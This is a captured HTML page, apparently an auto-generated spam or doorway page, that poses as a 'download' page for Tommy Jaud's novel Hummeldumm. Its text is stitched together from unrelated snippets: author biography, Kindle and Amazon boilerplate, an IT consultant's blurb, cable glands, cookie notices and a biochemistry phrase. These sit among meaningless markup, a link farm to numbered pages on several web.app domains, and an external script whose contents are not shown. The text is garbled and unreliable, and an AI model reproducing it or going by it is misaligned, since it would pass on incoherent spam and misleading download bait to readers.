

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liefettsporex.web.app/1596.html
body_size: 1711
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liefettsporex.web.app/1596.html" /><title>Hummeldumm tommy jaud download skype</title><script src="https://liefettsporex.web.app/pf4oxtky4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="parconsve"></div><!-- rabziofrit --><div class="goalaker"></div><!-- aspenli --><div class="bionavi"></div><div class="kulhanddu" id="neopanon"></div><!-- clusopun --><div class="alperlamp"></div><div class="scooptoro"></div><!-- pidptackro --><div class="inunma"></div><h1>Hummeldumm tommy jaud download skype</h1><div class="parconsve"></div><!-- rabziofrit --><div class="goalaker"></div><!-- aspenli --><div class="bionavi"></div><div class="kulhanddu" id="neopanon"></div><!-- clusopun --><div class="alperlamp"></div><div class="scooptoro"></div><!-- pidptackro --><div class="inunma"></div><div class="lumnisthed"></div><div class="moonfstikof" id="foynonfryth"></div><!-- coebonce --><!-- thilhotscart --><div class="kefacard" id="bapcludi"></div><!-- sauneuve --><div class="favigy"></div><p>He went on to study german studies at the university of bamberg. Currently active in a big data enterprise startup and chairman of. Itconsultant, blogger, founder, offshoring poverty is not a lack of resources, but a lack of caring and sharing. Enter your mobile number or email address below and well send you a link to download the free kindle app. Joe hummel pluralsight author joe has been specializing in microsoft technologies since 1992, and is wellversed in microsofts highperformance computing initiative hpc server, compute cluster server, mpi, mpi. Rezensionsnotiz zu frankfurter allgemeine zeitung, 23.</p> <p>Wer an allem schuld ist, ist fur matze sowieso klar. Visual packrat plus hummel collectors software helps hummel collectors manage their collection. Bekannt als bahee aus dem tommy jaud bestseller hummeldumm. Cad download service hummel hummel kabelverschraubungen. Find the latest tracks, albums, and images from tommy jaud. Mit hummeldumm landete tommy jaud 2010 einen uberraschungserfolg, nun schlupft er in einen schei. Download it once and read it on your kindle device, pc, phones or tablets. Guanin nukleotid austauschfaktorinhibitoren des proteins. Ich freue mich sehr, dich zu einer wunderbar humorvollen leserunde einladen zu durfen.</p> <p>Features fullscreen sharing embed analytics article stories visual stories seo. After completing his abitur, jaud served his compulsory civil service in a kindergarten. Tommy jaud born 16 july 1970, in schweinfurt is a german author, scriptwriter, and freelance author for many television productions. Buy hummeldumm by jaud, tommy from amazons fiction books store. This website uses tracking mechanisms by means of technically unnecessary cookies to provide its services, to constantly improve them, and to offer individualized content. Everyday low prices on a huge range of new releases and classic fiction. Use features like bookmarks, note taking and highlighting while reading hummeldumm.</p> <p>Tommy jaud hummeldumm ebook free download by lookscimiga. Tommy jauds witziger bestseller 2010 eine harmlose gruppenreise durch namibia erweist sich fur matze als alptraum. Jetzt hummeldumm nach hause oder ihre filiale vor ort bestellen. This page is automatically generated based on what facebook users are interested in, and not affiliated with or endorsed by anyone associated with the topic. Bitte nutzen sie bevorzugt emails, um uns zu kontaktieren. Carolyn sampson amerikanische familienversicherung. Einfach anmelden, horbuch als mp3 datei ohne kopierschutz. Taschenkarte fur heimkehrende namibiareisende als download. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Founded trados, the world leader in computerassisted translation, and metaversum, a highly innovative startup making virtual worlds real. Jun 01, 2012 buy hummeldumm by jaud, tommy from amazons fiction books store. Tommy jaud born 16 july 1970, in schweinfurt is a german author, scriptwriter, and freelance author for many television productions life. Unser umfangreiches sortiment zu tommy jaud wird sie begeistern. Get your kindle here, or download a free kindle reading app.</p><div class="parconsve"></div><!-- rabziofrit --><div class="goalaker"></div><!-- aspenli --><div class="bionavi"></div><div class="kulhanddu" id="neopanon"></div><!-- clusopun --><div class="alperlamp"></div><div class="scooptoro"></div><a href="https://liefettsporex.web.app/883.html">883</a> <a href="https://liefettsporex.web.app/1511.html">1511</a> <a href="https://liefettsporex.web.app/1181.html">1181</a> <a href="https://liefettsporex.web.app/1160.html">1160</a> <a href="https://liefettsporex.web.app/1179.html">1179</a> <a href="https://liefettsporex.web.app/696.html">696</a> <a href="https://liefettsporex.web.app/108.html">108</a> <a href="https://liefettsporex.web.app/694.html">694</a> <a href="https://liefettsporex.web.app/334.html">334</a> <a href="https://liefettsporex.web.app/1123.html">1123</a> <a href="https://liefettsporex.web.app/1328.html">1328</a> <a href="https://liefettsporex.web.app/1283.html">1283</a> <a href="https://liefettsporex.web.app/479.html">479</a> <a href="https://liefettsporex.web.app/1189.html">1189</a> <a href="https://liefettsporex.web.app/1495.html">1495</a> <a href="https://liefettsporex.web.app/847.html">847</a> <a href="https://liefettsporex.web.app/884.html">884</a> <a href="https://liefettsporex.web.app/1419.html">1419</a> <a href="https://liefettsporex.web.app/875.html">875</a> <a href="https://liefettsporex.web.app/1177.html">1177</a> <a href="https://liefettsporex.web.app/140.html">140</a> <a href="https://liefettsporex.web.app/1.html">1</a> <a href="https://liefettsporex.web.app/1286.html">1286</a> <a href="https://liefettsporex.web.app/644.html">644</a> <a href="https://liefettsporex.web.app/1316.html">1316</a> <a href="https://liefettsporex.web.app/1501.html">1501</a> <a href="https://liefettsporex.web.app/690.html">690</a> <a href="https://liefettsporex.web.app/55.html">55</a> <a href="https://liefettsporex.web.app/1313.html">1313</a> <a href="https://liefettsporex.web.app/928.html">928</a> <a href="https://liefettsporex.web.app/1254.html">1254</a> <a href="https://liefettsporex.web.app/1595.html">1595</a> <a href="https://liefettsporex.web.app/1287.html">1287</a> <a href="https://ciodusentlin.web.app/614.html">614</a> <a href="https://idafedchi.web.app/343.html">343</a> <a href="https://hoimamiper.web.app/190.html">190</a> <a href="https://loinalide.web.app/134.html">134</a> <a href="https://hoimamiper.web.app/477.html">477</a> <a href="https://stuarovneyba.web.app/1361.html">1361</a> <a href="https://tadecerrest.web.app/1342.html">1342</a><div class="parconsve"></div><!-- rabziofrit --><div class="goalaker"></div><!-- aspenli --><div class="bionavi"></div><div class="kulhanddu" id="neopanon"></div><!-- clusopun --><div class="alperlamp"></div><div class="scooptoro"></div><!-- pidptackro --></body></html>